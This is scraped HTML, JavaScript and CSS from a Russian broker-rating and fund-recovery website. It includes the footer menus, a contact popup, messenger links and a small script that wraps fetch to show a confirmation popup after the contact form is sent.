                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1258
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139
body_size: 8833
content:
*,*::after,*::before{box-sizing:border-box}body{font-family:"Lato",sans-serif;font-weight:400;font-size:14px}.container{max-width:1400px;margin:0 auto;padding:0 15px}input,textarea{border:1px solid #dfdfdf;border-radius:4px}a{transition:.3s;cursor:pointer}a:hover{transition:.3s;color:#2f80ed}.title{font-size:28px;line-height:1.18;font-weight:700;color:#212529;margin-bottom:18px;padding-bottom:18px;position:relative;display:block}.title b{color:#828282;display:block}.title::before{content:"";position:absolute;left:0;bottom:0;height:6px;width:100%;background:#e0e0e0;border-radius:10px}.title.no-line{padding-bottom:0}.title.no-line::before{content:none}.text{font-size:14px;line-height:1.5;font-weight:400;color:#333}.text p{display:block;margin-bottom:30px}.text p:last-child{margin-bottom:0}.link-btn{display:block;font-size:18px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;width:100%}.link-btn::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:0;background:#2f80ed;transition:.3s;z-index:-1}.link-btn:hover{border:2px solid #2f80ed;color:#fff;transition:.3s}.link-btn:hover::before{height:100%;transition:.3s}.link-read-more{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.link-read-more span{border-bottom:1px solid #2f80ed}.wrapper{overflow:hidden;min-height:100vh}.menu{background:#383838;z-index:10;padding:0;display:none;position:relative}.menu.active{display:block}.menu__inner{position:relative;display:flex;width:100%;padding-right:100px}.menu__box{display:flex;justify-content:flex-start;width:100%}.menu__box li{margin-right:100px}.menu__box li a{display:block;margin-bottom:28px;font-size:24px;line-height:1;color:#2f80ed;display:inline-block;position:relative}.menu__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.menu__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.menu__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.menu__box .sub-menu li{margin-bottom:15px;margin-right:0;display:block}.menu__box .sub-menu li:last-child{margin-bottom:0}.menu__box .sub-menu li a{font-size:20px;line-height:38px;color:#b6b6b6;margin:0;transition:.3s}.menu__box .sub-menu li a::before{content:none}.menu__box .sub-menu li a:hover{color:#2f80ed;transition:.3s}.menu__box .sub-menu li.current-menu-item a{color:#2f80ed}.menu__element{margin-right:100px;font-weight:400}.menu__search{max-width:30%;width:100%}.menu__search-input{width:100%;font-size:28px;line-height:32px;background:url(../images/search-icon-gray.svg),transparent;background-repeat:no-repeat;background-size:27px;background-position:97% 50%;padding:5px 60px 5px 10px;color:#fff}.menu__close{width:26px;cursor:pointer;stroke:#b6b6b6;transition:.3s;position:absolute;top:-20px;right:15px}.menu__close:hover{stroke:#fff;transition:.3s}.header{position:relative;z-index:100;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852)}.header__inner{padding:10px 0;display:flex;align-items:center;width:100%}.header__search{position:relative}.header__search-input{font-size:28px;line-height:32px;width:340px;padding:5px 45px 5px 10px;color:#000}.header__search-submit{position:absolute;top:0;right:0;height:44px;border:none;background-color:transparent;padding:9px;cursor:pointer}.header__search-tablet,.header__search-mob{display:none;position:relative}.header__box{display:flex;align-items:center;margin:0 auto;position:relative;right:-100px}.header__box-link{font-size:30px;line-height:1.06;font-weight:700;white-space:nowrap}.header__btn{margin-left:auto}.header__btn-icon{width:56px;cursor:pointer}.custom-logo-link{max-width:150px;width:100%;margin-right:90px}.custom-logo-link img{height:auto}.main{max-width:1400px;margin-left:auto;margin-right:auto;padding-bottom:50px}.navigation{padding:50px 0 35px}.navigation.gray{background:#f9f9f9}.navigation__list{display:flex;align-items:center;justify-content:space-between;font-size:23px;line-height:1.2;font-weight:700;text-transform:uppercase;color:#212529}.navigation__list li{position:relative}.navigation__list li.current-menu-item{color:#2f80ed}.navigation__list div{width:6px;height:34px;background:#e0e0e0;border-radius:15px}.navigation__list div:last-child{display:none}.navigation__line{width:6px;height:34px;border-radius:20px;background:#e0e0e0;margin:0 10px}.navigation__line:last-child{display:none}.box{padding-top:35px}.box__inner{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:flex-start}.box__item{max-width:48.5%;width:100%}.box__item:nth-child(1){order:1}.box__item:nth-child(2){order:2}.box__item:nth-child(3){order:3}.rating{display:flex;justify-content:space-between;margin-bottom:60px}.rating__item{max-width:590px;width:100%;margin-right:40px}.rating__item:last-child{margin-right:0}.rating__title{min-height:105px;display:flex;flex-direction:column;align-items:flex-start;justify-content:flex-end}.rating__text{font-size:14px;line-height:1.5;color:#000;margin-bottom:50px}.rating__table{background:#fff;border-collapse:collapse;margin-bottom:55px}.rating__table tr{border-bottom:1px solid #f2f2f2}.rating__table tr:last-child{border:none}.rating__table td{padding:17px 0}.rating__table .number{font-size:13px;line-height:16px;font-weight:400;font-family:"Roboto",sans-serif;color:#6c757d;text-align:center}.rating__table .logo img{width:30px;margin:0 auto;height:auto}.rating__table .name{font-size:15px;line-height:16px;font-family:"Roboto",sans-serif;color:#6c757d;padding:0 10px 0 30px}.rating__table .status img{width:25px;margin-right:auto;max-height:25px}.rating__table .feedback img{width:22px;margin:0 auto}.rating__table .percent{text-align:center;font-size:16px;line-height:24px;font-family:"Roboto",sans-serif;color:#28a745}.rating__table .w-3{width:3%}.rating__table .w-4{width:4%}.rating__table .w-5{width:5%}.rating__table .w-7{width:7%}.rating__table .w-8{width:8%}.rating__table .w-9{width:9%}.rating__table .w-10{width:10%}.rating__table .w-11{width:11%}.rating__table .w-12{width:12%}.rating__table .w-14{width:14%}.rating__table .w-18{width:18%}.rating__table .w-20{width:20%}.rating__table .w-21{width:21%}.rating__table .w-22{width:22%}.rating__table .w-23{width:23%}.rating__table .w-24{width:24%}.rating__table .w-32{width:32%}.rating__table .w-41{width:41%}.rating__table .w-47{width:47%}.rating__table .w-57{width:57%}.types{margin-bottom:55px}.types__box{display:flex;justify-content:space-between;flex-wrap:wrap}.types__item{border:1px solid #f2f2f2;background:#fff;padding:15px 23px;max-width:32%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s}.types__item:hover{border:1px solid #2f80ed;transition:.3s}.types__item-name{font-size:12px;line-height:14px;color:#495057}.types__item-count{font-size:10px;line-height:10px;color:#fff;background:#2f80ed;border-radius:20px;padding:2px 5px}.page-reviews li{list-style:none !important;margin-bottom:30px}.page-reviews li ul.children li{margin:15px 0 15px 70px}.page-reviews li ul.children .reply{display:none !important}.page-reviews .children .reviews__item{padding-left:70px}.page-reviews .children .reviews__item .comment-reply-link{display:none}.page-reviews .reviews__top{margin-bottom:5px}.page-reviews .reviews__item{max-width:100%;margin-bottom:20px}.page-reviews .reviews__text{margin-bottom:5px;max-height:30px}.page-reviews .reviews__text.opened{max-height:100%}.page-reviews .reviews__link{text-align:left;cursor:pointer}.page-reviews .reviews__reply{display:block;text-align:right;display:block;font-size:16px;line-height:20px;font-weight:400}.page-reviews .reviews__reply a{border-bottom:1px solid transparent}.page-reviews .reviews__reply a:hover{border-bottom:1px solid #2f80ed}.page-reviews .reply-button{color:#2f80ed;border:none;background-color:transparent;cursor:pointer}.btn-add-comment{margin-bottom:20px}.form-add-comment{display:none;margin-bottom:20px}.reviews{margin-bottom:60px}.reviews.reviews-mobile{display:none}.reviews-desc{margin-bottom:10px}.reviews-desc__text{font-size:16px;line-height:24px;color:#333}.reviews__box{display:flex;flex-wrap:wrap;justify-content:space-between}.reviews__item{max-width:48.5%;width:100%;margin-bottom:50px}.reviews__top{display:flex;justify-content:space-between;margin-bottom:35px}.reviews__date{margin-bottom:10px;font-size:16px;line-height:24px;color:#a8a8a8}.reviews__info{margin-right:15px}.reviews__info-photo{border-radius:50%;overflow:hidden;width:96px;height:96px;position:relative;margin-bottom:16px}.reviews__info-photo img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%}.reviews__info-name{font-size:18px;line-height:1.4;font-weight:700;color:#495d4d;margin-bottom:5px}.reviews__info-rating{font-size:20px;line-height:24px;font-family:"Roboto",sans-serif;display:flex;align-items:center}.reviews__info-rating.active{display:flex;align-items:center}.reviews__info-rating img{width:17px;margin-right:5px;display:none}.reviews__info-rating img.active{display:block}.reviews__info-rating .review-rating.top{color:#3a9b41}.reviews__info-rating .review-rating.middle{color:#ffc928}.reviews__info-rating .review-rating.low{color:#eb5757}.reviews__info-rating .review-rating.hide{display:none}.reviews__info-date{font-size:16px;line-height:20px;color:#a8a8a8}.reviews__logo{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:240px;width:100%;height:118px;display:flex;align-items:center;justify-content:center;overflow:hidden;margin-left:40px}.reviews__logo img{height:auto;max-height:100%}.reviews__logo.hide{display:none}.reviews__text{font-size:16px;line-height:24px;color:#333;margin-bottom:20px;max-height:72px;overflow:hidden}.reviews__link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.reviews__link span{border-bottom:1px solid #2f80ed}.reviews__flex{display:flex;justify-content:space-between}.reviews__flex-item{max-width:76%;width:100%;margin-right:50px}.aside-description{max-height:100px;overflow:hidden}.aside-description.opened{max-height:100%}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description{max-height:200px}.moneyback-page .aside-description.opened{max-height:100%}.aside-description-btn{cursor:pointer}.review__box{display:flex;justify-content:space-between;align-items:center;margin-top:70px;margin-bottom:50px}.review__item{margin-bottom:40px}.review__desc{display:flex;align-items:center;margin-right:20px}.review__desc-img{width:235px;height:235px;border-radius:50%;overflow:hidden;position:relative;margin-right:40px}.review__desc-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) 